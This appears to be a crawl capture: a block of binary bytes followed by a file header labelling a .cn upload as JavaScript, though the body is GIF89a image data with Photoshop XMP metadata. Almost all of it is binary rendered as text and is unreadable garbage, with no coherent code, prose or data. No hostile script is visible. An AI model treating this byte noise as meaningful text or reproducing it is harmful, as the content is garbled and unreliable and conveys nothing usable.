���INA�B`?�J�	�C��Y�fiȑ���B��c���b�dw(�Gf�&���Ey���D%	�����#�nBwX$1�2-'xOpaa=���ˠ���0�l,�T�����>�B�*	�}���8���p�vY�K��2��O��O�� *!aH�%$e�AC�.!�t��u�=�v�-�K:���)'�1�x	����g<�Rx^2K�(A` ��=4.�@����D,	���"]�7��dd�� ���2�ǟ`��O���-�_dj�=��-�A��B{s�4���Ch��)��B�nCϥõq<�X,�HȔu�� <ڇ�-�-{����l�wx�U��D] TP�	�!�D�<�����91
g�S�O�х���G\!�`z1�K��� �#�G *���s�pr ��zH(�Dd[8��m6hb<`GQ9��N���c\z����w(�fa9
��(w��v��
ǐ�P� �>?}3L�d�!��OɁS;`��l,(�P�!ѦLaP���a�,�1n���G���p�# �!{�a	���,���� ��C�zz
�c`L(�E�
2�����I�`��hg?��t�<����xЎ�� �R�?��`��ML�`�M&��� HT �.GB��l"�s#3��/$�	F`t�3
i�z�1��*;�p/�����\���A4K�7�Y�&��F5� �4B�ю�q�&�{�;j�W@&�`+�!"��v<;�5�B4��^�!V`1�!w�D�@*w��Go�4�C�y4au ؑ����^@��"2�ZtY�"�9ߧ��.-N�$� ��"�B�d
��	�p�)���轈��e��p�M"�N�LGR]��xu�8q��Đ��E\i�|��CH[t��Y66�/�s�Y�r>�GH�s� Xܫ���i��^y��T�0�*;��1����q��9��V��SS��8������H�oR/:��a��ƫ1�#!����8�N�PY�Q�����x�`��l,� �a��
��A�(`�2ThǊ��ɣ�p!�
��jk�*�d�q�x@������y5�W�|Ү��/S�B�H�pY��ش��|}P��pcŐ���b�=�.�����i� �S��q����+��#An@\kV���^���I�� ��(�0����n�qg$��xeD�&����8t��
�	x�aڄN�O=����ʑ�`Y��^A�l���p&�� �a���;at���w0�?Gq<�}J�0&�m�"*G��,Bv� �؂� �?���7�-H��?,*�!vb�0WA��Q!�w�RH� �4�MyW�"q^l��#��`i�Q0�(�GB@N�#�Fdq�1X9��pa���ᠰ,�AS�,�--�"�/2/�����"�(��)�G��D|�?0�1HH�(w�X"YJK��0�*��|*�
�D��)�9�ϝ��
B؞Ar���X�@P��Dˁ����^�J�8X�FB:�Iza�>�=�����t,����"1G@� �/�Kz �<<P@�#�!$��G�0��hH�@A��� ���"��^����T��a�߀����8LJS�D��НHq�)y��c�1`D^�؂;-H��y0@v�P�@])��ð�A��zхL�A�t�X�X �A�!:��A���@��)e�&�u.�H쥠 x>�m�-`�1	���P���(�0��U=�B!��a�
�%��,Pe���_�,�0=} V��

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251130/8233aed40b0857c98b70afc1586ffb0c.js
body_size: 128151
content:
GIF89a� � �� ���)���g  $  �ޕ����#����v��W���Ѷ���j�mO��d�E�#��h�ﶧ  ֪k��n�͑S�G.�ڬ����xq�RJʘp،0��u�4!��+�j2�L���G�T+���X  kJ*v"��5����Y�m���l`I�Ș��J����v&��.��hz-%�m�lR��R�ҫ�S����1�1뻎��
ةS۶���E��6�iM�]E��gey�E���A�ؚ�S�ɇ�tj�OI�΅ʨ���E��̛��V�4&��u��}E  ڼ���)x��m�������TIޙL��ǐg0�緸`��v�gU�D)Ƴ��F"�J�Z۪���|�r)��<ͽ��$��l�{_\(I1"��h�����(�ҿV��M���h��kȪ�ī&���񵧘}L�֋�e�61����̩S��0��1��y8福��_�����]��XS��[������u*��=��_[W����lm��  �  g������������9���1�������������փ�֌����ތ�����9���֌���ք� �ތ�ހsp ~ ���~� �0��������������
 ������������{ 	�@s ���������OG4K������Ӿ������ך$���������ͣ���+���&�>;������Z������� ԶH�  �  s  {     ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)" xmpMM:InstanceID="xmp.iid:F4566428CB3D11F09373C956BEBC9B29" xmpMM:DocumentID="xmp.did:F4566429CB3D11F09373C956BEBC9B29"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:F4566426CB3D11F09373C956BEBC9B29" stRef:documentID="xmp.did:F4566427CB3D11F09373C956BEBC9B29"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    � �  � �	H���x�*@%��T"J$�KXŊ2@�q�a�@��E�ք�'e�\���W�^ɔ��%��*q�,I�Ȑ9j�h��.b�>�R �iJ�:���Xʌ ���K��]q��Y�gѦ]��l۶�Ɲ+�.ݲr��ի�l_�a��AbD���ʸ��gǺ�X�b\�)`Ƭy�gΟ3���ysiӨA�V�zt�קS�G;Ŋ�@<�ט�c���<�����#�Ǽ�����y�N����ح/W�<yr͗���9��ch
H?�{����˟O����S�P ���� ��
���w�%���6ǝwí�����5Tv�}�񳏇��(�$�h�(���#~�"v7N
5�P!U���af�U"�@)�sB�v�a��I�1/p��r��?Wf��Zv��.�2�0���_z�f�`^	d}�)iL�M�fF�b����矀*(��<$�Q�p��FA�|���f�)�n�]�)$!�T�8=i⦬�z�>�8�QC:_� BY�`A0䲀?L�F'��걂nY�ȍ���#�������x��ݸP_|PC'8���HHP$����-X8��>�l��������� q��$��ͭ���4���Gq�G�a�&|@�ɐvi�� �,�J'|(��,?����:g�H��_J�-���>Zx���X:�����Om�����XG�i�g��|���:�(�Y�����K�t>��Ұ�����w��]\Dl@4	��m�����f4d�pT���X�m�>�g�9���-�0��Ӝߍ��E�_^�p��}jn��c���ލ�1�`�<&����^���7�|��0����� �7�-	.$�B0H\�|>� �YԐ��췟���xf
W cUd�i���g����S��  �}��F\�C�!������
VHgY(�����m~���P�e  œ�"��nK�� �QA��(Bz`��"���	�j׼VxhE���Z�B�%.D2;	bA 8�x��Ęȼ
z�_�\� �_��k`#�=h v� l�b����؊{��,H��H�0r�.!�� Crs���0����Lc&���
��$+~�/ " x�zX�a�B�X�-��3���G 	j�t���Co��&��->��h��4���|h��A(��
j|��L%1�a`C-1 � Fj��_���IO4�y�T\
 �`�Z�$oYς�xE|IO}(��HG7T�C:��Ц>(P�|\����<JRC2ω�tP�f�L�ə]lgII��N. 	�()?�qJq��9JR
��	�`	F:�zR{�쓿p�Y�TLY����T��"�0�r*ͺQS���(V�CWZcy�G�*S4�c��kW�YÓF�S̡�,��ULi���+5����k����2Ψ�y��V��h��^��-Ȕ�%��W�F�~]��DHU`�\U�m���Zz~���4����i���`�,���]��y��d������w�Y{�M��V�C�m�)��y���Dm{]4R@���/6Ђ�6N`�f�I�p������`����Dm  A���w��C)1kKX��{��{�Yl��++�`�a�-8�dY�����x�|�Q� 	x ����o֠��j��6[(����;�%�9�&o���`�0D�����Bt���VN�	���G���Ђ,���B�7s+PK@�s�xv�d�a�"�GFN�u���:y�Ҭ��!�E�Ѱ6L�5��� �	�c^�`�h�G`Q�6�.��9�
>�B��N/���g{����]�2ɻU�R�ֲF�=5�p#�G0 /�̐4@�hg����t��(���LZ`n��L 0r4�"�q��Yk�.�#l��\^�5�+<������ŤK�8��=V@ssA���#%�v�!��y�7��7~�{��ESU	;h�n�����8q
�m_��`v���n����c�A�%���m��������lP?+��W�d�O>ӥ�W��@��n2^L�A&�ͭ����E�k|[L���n��g�95 �X��9�T��7D�����J�%���m,���H, 1߲!��"���DVɔ7�q����}j�]�h��H��X?�D�W��U������|�[�x��T(xL��nv��x5���W`c�9V��k�۳�x�e��g�Ż~�4��{�W�̓/�q��\�9��	`}\~��B0n�}����gU�m��!�}�5d�%{U~%7u��X_�a�RMy`21!���0yo`z�
�P� �{����A�f=0��@0O���6���w��7 ��[楃3�
��p���'��m�� ��O�VM#p�ꇁ	�qWs��y�NeN��}�k"BU.�d�'�DXRŰop�}&sP\�Fy�N`�'p��o�Ą1gb�  �$�0u�K$ N_f~�׀�V��[��%_����4=�4:�3��`$�N��. G��W���{��#�'P`i`������ݗRl�n�px^�U�@�� � p�q ����K74���  v������!5P� �j ��]�ukj(r.Ɖ�ua��XBF��}�&S@����H�h/�~�� ��-WA���8i���0��Մq��fR�o�Ȍ���gx{e7<�q �D� :����N�
 �`�j|�	`Qp��P
�`G�7�o �j5�n{D�}uRv{�W G��B(�}�p���X��
zdAp�h"EH� ��p`��� y�}�.��hK ����U_���XW�C�ha/��1�Av%���pF���2q \�7�`'��C�=�G�skFT=����$@7�P�9H��>��n6a} G�+����BF���GF� q)˳4XP˓ep� A`dM� s� 9�|�p2���G@`4蛜�?�9U��eӜ��E'�P�' :���p
�	 O�pp���� �4�Gp���G�H���(��E��YXh�7*:>5�t�}�
*��|��e`2XKu�3 ����9H0:�`7|� .`z�Н��n�3���b9UK�C-�� �3�` �����	��]F􋵀t�yW]E�:Y,F�-���'Z��j$��\���H[}��p= U��ĥ� �d/�	sR	Y8ښ�y�ip00K�|*i(�Z�rǊJ���x�`���բd�CˉE1���Ħt� :�6�/jF�Ku�'���S�p �������CG7�p!������/��O��WD��	�3�` ����9h���ep/i`�Z�l��u�XvS���rGq5�7�KQz�蚮�CU�I��2���� �5 �$p��0 ��K��_�9Du�`2����W@ Z=� >��H��OK� �O럸s�����X�� ���MN�Z )���d Dp X@j��jP8� , N`�3J�,*?�A?H˱.�,d��� �p5�� �0`7y��M@�:�� Yv3 i�v�p�7	��A˷ T:�D�R�p��
���E�����9�0 ����Db���g�p�K�0 �p�`&Wsf����vg�=��q, ��л�+(��K� ����[�[I�����s/X` �"+`��QHyV _P.i�i�'���Ђ71pmp�W¶��=�+�r{�=XL�� �*I�ֽ{[���9�p �D������L��E�ȗ3A�	�/��j���U��H���TLG� �q-�Gh�{8[5 ��^�%��(����\l�礠���&���Pm{Q*ĺ�����l�k�,�3 �j ƶ�!��ʊ��J�Ef�ţ(�|�x4W���p�l��9X��� <�B�K9��2��D ,��K� �� ����y�Užǣ�PK�&��T�ɒ�g���am�9�T��|7>�dD�&' E`��Jj�\@�`ŷ��H�
Be�Ai�
@|�k��\�+`m�9����4 ���!&�p�`vV��beK�z2� � ��`.�@hȑ�2�+B�e���NC˵�Ʒ�
�� ����!�(� 7`���� 	m�G#h�p� ;'�3�,r�� �L���|��,�9)�0_p0D]`@�'p��P��!���!����[C��!7����2��< K�- 7�1�@[�1.�}� e��0���N��.]��a��ތ-��R^�����C 7��@P�?�"~GPu7:�C�׼4�c��1�
�Ѐ�@��I�E@
�d.�Hp�g �U��؂m�=h�q��2�#}�3�/g�2���(xW�bc��0��`���7#���ռ���������S"���������ݙ�'f< AM5Pe0PU �r=s���� .��=(��ٿ����������?��0a��#�/���N���N�g��MݼՏ��ݽ��Ƚ߽����SB�� '�3۫�0��<��U�;M�T`�c���mX?���!>��~���b,Z�"e|�!6>.I\���p)KνY�������+�� ��}�n��RN `�/&��q�D�!�a&̹@^��@�����"��0C�%$����f��R(���	4� Us5P�*�P�5 Ɖ�8�-p„���>X�U /�pί"�N�3p0T`'�=`p$@���p($�+)C�5��P8��>(��HP!�@��p����+�������+ 벞3����@�f���!���j�!2 ��-`Ȁ7PWpK�GF�W�)��#�+�<$�����+z����.Z�ZUp��0� B\�C�R�%�QJ����P~��1��Z�	3���� 2H0��@���2 � 
�q P_)�7���
�h$0C}� N� �#���0�c��s ��.��@� �� � �PH �#�'P{������M�W�Wp  "�#=㶑��?)S��M��� �
!��p,��������P_��0e��h�,U@�\N�C��{!��G��/��ґ0+ ܊�"E_�<�0`����QKS1��I��H�#�?�hX��
�gr߀}1a���W�xp(�ƟQD[�f�|��ɀK���@��̍2N���aĈ�H���!70����q/_H�O�XH�^akS��FxB�pRaD̤I�Ōɐ�S]�K���ÈrK�H��rI�Bx���MN�h0����[���f7��RX�2,��X��~8 �@_�!M:`D�7W�u�a���˜��x�^-��T$'8@2BMp���W��}b�W��F-'2�I��P* �\*	rPp �8���W8@c�Wl�B	p ���Z�a�����ʂ,#�����k 'X�"�}npa�B@@���Rj9!�[8�C
ay���D"�,8̶��a�� �K/I�@jH�1�L2(%4	�}Ƒ�B� �xnI�
d�e/8h��$7m2��c�z.�����4� ĉ� +L #NY�����z���z\`��"�Wx�`B��d@ ������;X� e�I�S�*���j��a�Y� �I!����B&\�1���W��T)��� *����9�'���>/C��'�(c�!Z�`]6�� f�AF�:�h ���2� rfP� ���bC�������b_�?~Rx���֤qTA ��@k�%?x�b,�@b�: �l�A�����?�b���S2���z���R8!9��٧�p��L�p� 0�����(��@�9dp@��$P%$�� Y�� $2@|����f���Y�p6�hg�ˡ~N���SO���[(��[$��	�q�eܰ9 &0� �F ��Y �>4S�!8��h�.�f$���XX�țlQ0���bA� ��_e��+67Sәj ��{��X ��J��%�D �Z:E�]���0��$UI	�&�?e1�5pP��`�\��k��>A�@2 /t@��U*���"��Ư`B�� ��J^��rP�6��XX�%���KR0\�.K{E4�Ѕ9����������)�����XW$oy�����( Z��f0�^l�:^��5B`��5$|� 2�$Xr� �+Bp��ݑ�H�\� Ay�HC-�Ph�nt � 9�T� ��q@�H� �X�4�!� v�� <�/~(��h��p0�<Di0FR�_82��
�-�Ё��
�^�2p�1sF_���p�C�3K���Zxo�0�!�L�d�cX��&��I 5U8bL��5y�,�h�\L>��t�ݘ3�l� }�&,dQ�΅�� /r�H *�@�2$�$@L����
����Р�I[�Ѐ?����!���$�xd@�h��?�p��0E˼#�I
h��`0>`��\�� ��(4䅸xd��c �#��$B��ScX.����Xp)�~�'DN HpYN�$+�6VЅѡn.]�����$�2�9�[� 	:��~,���5Ug�� `�"�`�4��2���H�x)3 S,�
��Ft���`�e�<�����F��C�Ԃ�}�I;�02��CF�3E��'D��VX��6��3���:��$|C�n A�a���`�kX[�3��
f����Ԉv��Hq�<dG=�d�@���`���J���-J5K�� ڼ6�N8�����f(����}�8H`��s �����d�px �V7���%���� {����B
��[LF 4����,H� 邒	 u\�քlyQJ��>[�.	�)��ZexGd`�� F��O�@�o0�A`�X�����[���-�^ B0�3I� �C8�R`�]!x���Ǥ��MSk�	��{�>��
W�]"B�i�a��Z��0� ��,N(�	���& ���#��nI`�Xh��<AT8�,0��(]2�D���b��uc���{��va�>��A���0�wk�2��	U��>)pE��4d�D���
2��BF�5��R��,(��8 0��D��7󖠉E,a1^�B��bqT]���a�����B��O������y� �_�V������/�@�wtM9�ע��\�k��<r� � /�A��� c�R`�a~8𐬻��PMi�Yj{&Y��3��"=���AĎ^l}[��zw��a��@yQJ���9�C��`��x�s�٢��C�K���߾�|ӟ_��_����'�_�.����T�����̡U�{���'��ٛ��P?�s?����[@��?	d@T@�����/^���#@+ҿ��?({?�s�!a��K��{���@�k���A�����=U�?<��SA!��4�!�A$l�,?&B�"�2��k��-�?D�B�3�ܿ	�#�A��0��Y����;���!�A�34�=dP�<�Cf f��?�4�/,�69<�,T�X��X�Alq�4�4T�'S�+(�/q����ā�n(�n�S4�05X�U��(PW^#�8��E	����x�胢�E�*9��)�^�� �A��A�B�@0�?"��PL� �;����2rdrT ttP uL� ]��c0��`�Z���ȅ��=�ǁГ2�i�"��\4_ԏ�sh�=��.PG�D�������l����2 +(5,��{ӬZ��n\� �n��Y�I x�@�Tl Cp��]؅]P�j��������ɉ��ӓuӵ��i�/�]D_Da�CK\���Gl��ۇ%����h �q�~����I�dI� �|�n��n�(̛�Kx �l 5H 5��J�<�a(-��=��e�G�tJXXF�tD��G�\�, �y��(*�6�\U p����'�[��� X��9wTL�����K�tI��Fn�����ɘ$��|��TLC�I�J�$J���D�����lʭ+OG�L��Z�"Z�� �`�^P�
��8�0}���AG�����(�����
��<�HLN�,�����ZXΕ�P��������Iu�K_������(��,-l����!G̉�$O��̔��G�( �4��h�` %C(�H������Mp��	�i�GX0�X(��A ]��2��<��20��	������70�7x`��95:u�9��<m����	U�8�4��w�Lm�,����Ϭ�5���Qk�\@�Ң�jA  U	��L*�Iw%�T �����H �|.�,�RF�6X
h
�U
X6(؄��P�� `e]Vfm�e�g��n 8�-��]m�fh_��0�Ju�L�]F%O�M�=���E���O��T�h�P CHGu,�Y���Tl�U\�@h��U^��V �� 80L�`؅m`��X��U�e�f�`��7��m�X��V�%�h*�FRN�U�4W
�H%���QܻT�<�M��zU��I}�W
� #p�LOx��\�]MY�e-H A�PЅUh��Z�]��� �[^e6c�Nr�LܳEל-���w�QU	z�Pu��NCΤ�����N��\ �M�V8�(N`�-xܯ�V* � h�8�ܴ=� JTY���YЄTu͹�Y�dOh�[O�[{���L����$Ncm�J�Q�iXT_�eX����%�����Z�M�_�u� �X�mX�m�(@�q-�L�6��]]�[w�QM]� �ۿ-Z�D���kH\L�T ͅ ��e�<�_-@�]-�< ��܅R�؏E�_�Un-(��}p`��_ f�_�_ �,��O�%_��YK5�E�� �Wwl��������]�d�N�#��hxU��ڏՇ#8���]�/#�#$Ƃ��XV��`h�7 �ح�v�#�`�|L��Ѻ]��lׂ��]�����WC�W���b�ߦ=]�,���W�!����#�������Yx |�O{ �8@`�Շx΅Ih�Z�}} b dA��-�Y�������H�[ a�� \���E Z " �Th�^p��}�&N`�a��������U�� 	�X}ȃ`0����;��_�dV`i ��NŌI��N0�On�f΅��⟵TX�k�E,��i�"�W�=l�����
������|�|_^��8����Yō]<f_���ɇl�f} �c L�L���p6������L����	�#0i�&_Ѕ -]N�Ƀ@���Xe@j�}��#`J\x�8@2P�WxЇ|Ђ'P��jj��h�~�I��cf������m3��l�x��ЕNN�d�2���hj�������|���`��n�~!��MJ[@�.���i�e�~�h}�-�	[� ��6���f~@XЂ|�l��x�5e�9^Jwf��(� �d���_~�x�6Q����l��<� n�N}O��� $�j�F
ȅ��iR�����f�|3�$��^o}؇# j���R0i�.��i��#��TT�ٶ�_.�	hO�Re���i~� xb-֕^�t(�<��χ�v�Q��,Ip}Xp/���t�L�i8�W�@x��o�F�χ��q�����ׂa��܍_���׵�j�� G�G�k��k������iop _ l���b�p��|@�QQ�����އ�>�j(�W@,6�@&wj�<�qx`rn��^����]6=�Z�[�G�md�`�$�����(8 �E�Tʃ�`�Ѐ�f�YH %���Ȁ*( c8�b���z�� �A�kXi�^�+WxX�k���؇�i`��3��>��*X��N�>x�ٖ�Y0�WXmeؕ�]��8�0�o�C(!Ì��L�n�r,�o8��F��n���'KwdW렼���hv��J��} %���P��h���谁��}p��k�d��t��x��׆����9����j��p�d�"� �x/�f}?um �G��0.�M���g`��v(�\�80j8o[���g��,ȅ\�|�#��`�C��}5���Y��	��4�N�[Y��\s����p��ܮۇ>�#H�����X�w��Jԙ�W�����������e�5[��x!^@�� $�N�	o������,L`��n�L\��Z�J�*@�[��Y5���� `X0� ��i>n�7�P�0��'�zH'Wlx"���] �'x ���h[��x!X0��p�\X}�@�8�]c� ��hɚ06Z�+P`�.]	&>���>~�y���,��f�
�� ��aqq!@� j��N�o�@@p1��8z9D�0-[q2�ۧ�/X�^-�0`� x���
�t@[̚��J~��
F���>O@z`�G8of%X��Z�da�@+âu�Q���б'�b� "��Y�j�1$�)��B�*)f������CA�O���ZQ��ha{%c�>��N�zu�[[y�9�E,Y�h�#����%O<0��5�a���6�ᄉ � L��0���}'ɘE򤨏�C0/���f!���N�)�}�P�/�84bH��m����R��U�,��-��A� X�"
vf��D)�uV+�e����M����?��A�Q8.^��A00�B0P�v(qf�@<�9�K����L��P3(��7�`�8T���@�/���J.�D�V8L��-ܢY)xa�Ux�Lo�0�t(iX�h�@
x�O��?��R$6� ���T��K̉����Zf� Rp_�@-阶Yj��*r#����꟦�E��J��,�t�?)8��-hH�2Tb�-�p\��F�g�xi[D��]v��_��$`���B��v� �L�­J��M��4���*т���T0��ߤ��'�+������@�d<�
��ܻ����4�Rjo�X�/��=�@�=@� 6���4$��0�f|����@�# B<�>�K��SI.8�5׉��
���^��T� S��)T�3��-A���U2����ڵ~MM�V+��0�w
8��M"����U&x�Z7Ψ���\�p��P!a.�5��`s�㜜B,���2v��Еƈ)Қ*=���x9���U��B��Ё��0�� ��8p����,ô1�~�w,���]�-{�-h���p)�@�̰�������4<G>"�)]pYrG�o 7�#x10�GF�P��A��@F�`�`�$'�QV\�9ύ��L�VL���!����"�-xP�-VA�(�+n!*� �VnA�hp��-p�E$t���,d�:v��@ 2Ё A�y�.T�©���i�J��*p�Hp���[�Bx���7�-i	�<e�����XI�	���x���Ĥ&�S�"yE�lq�W�f������8�a���0i��K֘ o�M^,��X�7^Q�D��(��Q�k�p��ZFCR�X�+�x,h� @ <>�`qI�@"jRC� @�8W�B]4�V��<���L`0����aϩ Sy��ER��L 1G��C����%��F;�I0H� ��|zN5�ix�	0TJQ��4R�M�:�7x��H� ��1"�.=6R*^���f%��B֔��j.��g/"�4�-@�t�NL�����]Q���'�	�.���.V&jk�L�g��/�I@V����7��#YI�B3��\�T�9�p��H�\�D��iL#�z��a�a@�1QC]kԥv'6)�f�6J�$W5���^�´��5��%#6�٣��:z�T�<�� �w�����!A�EW�P����/�5�4��<"���#`*D��TP� ���ip�C^� ��٤�	,K�1�!�&ŕ0�C܃?��EpV�`�7&��x�0��iH�� !�2 � ,   � �  � �	H����*\(p�����c���j�ȱ�Ǐ 2���"Q�<�S�C𔅜I��͙̐TAck���|�ha�F�,E�|x�ӧP���8��������':9q�Ƈ;�H�p��۷H�i��x�RHQp�$>�(��ÈC�xuV�x^48`@�&n�(���g�^9�1P�>��'�c�0ć\t�����[~|�z�"AV�n8�[A�O4�#M䶣̗��_�!���X[a�$}����5���A�?��y���?7F D�σ�Wq�'�Ge0�@BS!��+���?���MG�����.4C-̠�^Lc-�@�J=@�5�=y��)Æ!�VP1��pPؠ��.<�b7 �E|@7�?U,���������P� /�`��.	<��0�V5
aa�-�h	�x U���(D�Dh�5(:�"�M� �Q�O�����꓆f$��>L�J�)R�曳8S�L$$�>�A�qd���	�ʏ�梳�@?�&��DC���&V�
ȨQ>Z��nB`E:�Ć��i�SF�P+�~�0Y�W�<q?X����E�W�>Z< ���?����F�ΔF&X;P ���,���LP�o ��?�&�-Da��d�pB�z��Y8JP1�0�,��5+�`#˚I�����*Y(`Hب��W��5+@�`��������
/2*�
?U�R*�E�1k E��t��2�@���qg��R�5���Ԫ��<l��� ��3-,G>�����B؃	M��AܭK8*���>�b�s�c���r?��	0�R�δ`�+�.�(���P�s��у!	�R ,{�Ƀ?^�+�S|�R�G�KN�,x��x�x���N(P��`6
<��D���E̶-��#��1t�;�	��P�<�>]�A.�>��Z ΃��h!���	������aH�Z@ݙo����&$T��p	�6H�Q������a�#���h]����5ؠ@X1�Hρ�@��Z0\(��bE�^��Y���^AQ�p���5���/n�CP��0����JQ�X �.$���F�5@�,�A}0kC|TMf�/i	���&'4^���,��t��������a�ZN>‽P��&|�@)Q���
��y�
����@l& |!��a���a`�H� 5����q#|�	�8�#x'Q('+���
[�a*�ʃ/�t�4|5$`A ��<Oƈ��n����C�F)�iV��
�>j������4p(�W, ���f���4i�D jѼ$�'@�/�A����&�Mg�G�x4,��@0��`��]uXсl��@�M��7��G�ia���o�H*G?x� )�1��'��������jh�lj@Aj`����"�rA�[T����F�ʮ�yD��U T��/tJliC x ,�o���C��i�0T[T�BU���z�`Q��4F�Z��j����j���^� t�R�7�` �`�*K�L��}+<ˑ+�93@�.������ťP^cCL[�C:�ڍ"�`a���V�P���Y>H@� <K*#�k6����L\ɮ@���Ll� �'�� ��y@����:d���m��mē��Y�`E>NpO�Z$��^Y
�!�0�j�t�Z n�*E/��V���)̀�Ƽ��BE��G���֜2�zT�@��[�3�ӭ�#+x�a����j�1�� 7�Ь���-K8?��M>���!��[TS�� �j@ 4Fd��1t�l����B��s�a#;MuA{��z�:���<��~�/� 4:���@���G�
0��d�c���^,r��1�ܨ�P�:  ��8�Tn��W����z"�!�!M,Ǡ�s�eL���7�c���N0^p�j( �, -�<<� =>	�����F�&����.	P��TH�8��(Cx�?�l�J�|�a�¡|(����7F �/NNC��Ð�����Nh-�C����7�� ���Yp<��* `�А�-�p ��� @��$�W��_��5G����(c�����`�	>�B0�>�4 ��ԥ�}�4F�o�}8!78�drV6����Ȁ�`� �P;�2Oo5DM ���O�������@���b���-��8�j��	��?`��wZ��0 ����N�X ��/b�R^��wՔ�`�.`Vv~e�b�w>4f�N�Np-������&�� � -2	�eN.�y��)tR#����`aDM��&�� % (x~uh6�u�N1H�4��Fx�H*��$PL����`0 SQ"D��Q��Q�� h�B�ă�⃌�S�N�#� �f��)�ׁs��0$��Zk�$��V��p5��P��~���y ��<�����@�o�5p��
�1��.��|��`O�w����A�N�W�of$P�a̷��Q(� ��H h�7g���@�Q������"��`����� /peEP ���`�` �X�yp#5P� Rj�5 ����! <�RV�
���`�
U�ؖ�n��0Y_��%A�PC�30$p `��q0��SQ�Hi�I��F�)L��J��1%�D���MyQ	�^�Z�7T	�d�^�-�F�Y���Z h7Q�p�� Pk�!���x@P�����+s�i2̠�Fci`�@o���P�^@n�z�-�|i@
"�~�C� 50����0��Лm�0�A�� fW�P��E���
��2@Q �iѐdW`p�� ��ri�'�" s���)I�q0� �K��++P&� �z!A!fp���#`Y�l��� ��&p�'� 8Q`�0~�� �$Z<a��>���~P�P�r "�$N�W�$@i�"�<QԒ���p ^ m��hm����p%)	0Po 1�W�:��N �aoP�8 b�H0��!��p�P��P�x�v�! �Z)�`P���+����W�i�W0 W`ew�oS�
p ��)�)��?���r^������	PNp W��J�1��P��Gq ��aPZ�������*�U�֪�`��d��
P�H���i�� J��=Г!0���� �m��)�p ^ K0��i�0��f��i�P�D �W;gJ�DD:)���q`�� i�g5� @�uP1�[f��`������
2�s�}�YU��PkQp0� �?q ��=�cq$��� O;�'`�� �)K ��N>�oq�eX0�```e�x$Fp�1�ΐ.Q��s}D؝�J��z 1���
�Ȱ�57�p�ld,��v.� f~Y �{.ސ�( ���=a v@��a�)@a, ��_ ���P�50`�F� 'u`Gj^� ]�) ۧ`8)�����������! ��&<5 �x,`N��@jZ�x���ҕ�$*!p�h�
��KP��@V���#�I���p , i��`j6��p�+ ��j3���
`� �p
^ �Л�z ����'�2 �D�Dpl��+P��;�l�uP+`�i�]#P=`N� �`�T��� v�w��v�B�Z��{�+��P�(N`�'�,P�(�r�+YM�N ��� �e���1)!��P��� �� pe���Y+#G� Z�r�_&g�p�pi�^��r�:!�#��)��W�f�_�/P��j!���pƧ*V����Q���q��`a���gw�_�N`Y�3b�]����R1Z�^�
�)� ,��^,s�`@����2���*
����`���'Ӏ�D7�K hq�>!�
�!��:��?�a"`���.P����	`�,��ؠPU���؀���q�}��)P �u��#����MGL-��)`�Hx�!0�H ft�P`�	��
����p �7��!�� � ��u�J�K���� �0��/:g>�`�pL���P�P�ZWI�s�з����)0ð�{-�'���X0�"��&0�S'��-��b� ����1+���p Pxu
�# =�$�
�ܮ>7 "��+������O@��Q��H`�c���ȇ֔p�#Х5�3� - p�� K��]�@�}Qƅ}�js| P����@ �P՚v��}�>��e�8��������
3��`z��]N@ ��w-��M�pI5` �X��~0P�\кKt��〞ꪵe��cEV�
�ZK2����Q�B�B_H����5:dM���F��\Z3p�}�|����}2p���|���ऑaυ�5�@
i�z
M��������.����� y��-`� ٰ��E:�-�#z@�5�#`��wW������< ��}���|��H{1 ��@��l���KКr�[�]��S-��0\T��`�
)a\ �=֩���'�l�_� /�A�=>�,
� ����) C"���;rw%��$i0����H 3�.��q~��חw� ���E ح�5'�GQ�j����:��`�� �^�i��ZQ<}�y�6`�w�q
/�
������������jE���� ��#�mg-Y��!PJ|(��g��9}��-�� =��o�%o�Q��� 5�g'��p�#��,���0�]�
>q������3�8�8�e 1X;Z&{��T��̱�P̀`�(����F���|i���8���1���q
�L��O�H��<-:+���Q�j � �	�`+0 A��y����>����	q��	��LQp�A�	��8@�}J|X�߀����O#D�!;�9P�I���x�H�=n�Xs�C�6RD�S�χ>
<)hM�IceXq�B�M{��Qhř���옰+ʃ>��,��Q�6)R��mZ��]�U�L�1Y�Lk�R�W-��V�`�%?z�x�O�	Ǣ�)��[�1�ْ�綗A�x5���*�8���2eJE���(59 ���f���������/,�T4�O�?L@�a���.#�����Q��6ˈ�w�ݹSk�������=��P�El&��Yx��^Ah�[�,��T{�9�
�����'�����f��z@�6ꨰi����A�L�k1�t�۰�k�P�礻ͦ+z�#�Dr4c2H#U���%� t� <(�@��2�q�J��A�'.z� X�y�����Ġ� �c��0��5�P�C�/D���s=:� ���A�#�� ?��b�.��#�A�ï��� '2VYc��VZ{�+�!�PI�ԁ�Q�2�L�JC�(Z��g��脀R�6R;H�8L�+�[a�U��7�1a�N.�v����c�M�%�K��@�2i��^�S  w鳂
U�Ix�z�(���)N��xB��_J�Ȅڐ�bm	@�ˍe�M�:�a.He��U�85�CH\�h�'�ab)�/�5ݓ�U��"�=U�����z�(�����m���C�߃��)�"��l��gt�gTz	� !`�TR�u�%�"ʃ��{n���6���4D���P�p��A�gRp���VF!� ���u^��dX!ズh��>�g�n�y�.t��?�t�-*����� �"�D���r�ݰ�?���G��Z���R�&���![t�~i�w��@�~ _:h�CM���~�E��!�~�;��8p�|��?.�D^��� =D���TȁK��Z���F� ��h���P��9<D(j ��4=�k @ר���@@D��Ї4�#����I "
� v���>�0\� �C�\b������`oD��Up�(�	9`~�⿃�� z,a	� ��yH>	� �Х�MdW%:H)/G��'1#��h}����
